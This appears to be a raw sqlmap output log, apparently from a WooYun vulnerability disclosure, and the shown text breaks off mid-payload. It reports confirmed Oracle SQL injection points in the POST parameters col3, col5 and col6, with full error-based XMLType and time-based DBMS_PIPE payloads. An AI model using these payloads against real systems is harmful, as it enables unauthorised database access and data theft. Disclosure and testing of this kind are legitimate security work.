 sqlmap identified the following injection points with a total of 559 HTTP(s) req
uests:
---
Place: POST
Parameter: col3
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: col5=13888888888&col6=11111111111&col3=22222222' AND 7676=(SELECT U
PPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(117)||CHR(111)||CHR(113)|
|(SELECT (CASE WHEN (7676=7676) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112
)||CHR(101)||CHR(99)||CHR(113)||CHR(62))) FROM DUAL) AND 'GazS'='GazS&searchNum=
6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col5=13888888888&col6=11111111111&col3=22222222' AND 4780=DBMS_PIPE
.RECEIVE_MESSAGE(CHR(89)||CHR(77)||CHR(83)||CHR(73),5) AND 'sJRg'='sJRg&searchNu
m=6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5
Place: POST
Parameter: col5
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: col5=13888888888') AND 4947=(SELECT UPPER(XMLType(CHR(60)||CHR(58)|
|CHR(113)||CHR(120)||CHR(117)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (4947=4947
) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(101)||CHR(99)||CHR(113)
||CHR(62))) FROM DUAL) AND ('YrhE'='YrhE&col6=11111111111&col3=22222222&searchNu
m=6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: col5=13888888888') AND 9355=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(
70)||CHR(118)||CHR(115),5) AND ('ATnp'='ATnp&col6=11111111111&col3=22222222&sear
chNum=6405&hiddenFlag=2&submitSav.x=27&submitSav.y=5
Place: POST
Parameter: col6
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: col5=13888888888&col6=11111111111') AND 3930=(SELECT UPPER(XMLType(
CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(117)||CHR(111)||CHR(113)||(SELECT (CAS
E WHEN (3930=3930) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(101)||
CHR(99)||CHR(113)||CHR(62))) FROM DUAL) AND ('YJCa'='YJCa&col3=22222222&searchNu
www.wooyun.org